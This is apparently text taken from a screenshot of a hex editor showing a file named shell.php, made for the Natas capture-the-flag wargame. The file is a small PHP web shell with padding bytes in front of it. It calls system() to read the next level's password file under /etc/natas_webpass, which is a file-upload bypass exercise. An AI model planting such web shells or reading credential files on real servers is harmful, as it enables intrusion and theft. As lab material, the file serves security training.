 thinh181@kali: ~
File: shell.php ASCII Offset: 0x00000000 / 0x0000003C (%00)
00000000 41 41 41 41 3C 3F 70 68 70 0A 09 65 63 68 6F 20 AAAA<?php..echo
00000010 73 79 73 74 65 6D 28 22 63 61 74 20 2F 65 74 63 system("cat /etc
00000020 2F 6E 61 74 61 73 5F 77 65 62 70 61 73 73 2F 6E /natas_webpass/n
00000030 61 74 61 73 31 33 22 29 3B 0A 3F 3E 0A atas13");.?>.